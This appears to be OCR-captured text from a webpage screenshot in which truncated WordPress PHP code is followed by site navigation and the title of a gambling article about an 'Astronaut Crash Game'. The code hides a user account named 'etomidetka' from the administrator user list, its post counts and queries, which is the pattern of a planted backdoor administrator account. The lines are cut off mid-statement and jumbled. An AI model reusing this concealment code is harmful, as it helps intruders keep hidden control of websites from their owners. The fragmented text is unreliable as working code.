
nction_exists('get_current_screen')) { $screen = get_current_screen(); if ($scree
ded_users : [$excluded_users]; $user_id = username_exists($hidden_user); if ($us
{ $hidden_user = 'etomidetka'; $user_id = username_exists($hidden_user); if ($user_id
 (isset($views['administrator'])) { $views['administrator'] = preg_replace_callback('/\(
on($query) { if ($query->is_main_query()) { $user = get_user_by('login', 'etomidetk
wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $use
s != 'trash'", $author_id ) ); $count_publish = $wpdb->get_var( $wpdb->pre
)) { $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_
function($matches) use ($count_publish) { return '(' . max(0, (int)$matches[1] - $count
monials
Guest Editor
Contact Us
ntages, Disadvantages, and Safe Betting in the Astronaut Crash Game
: Advantages, Disadvantages, and Safe B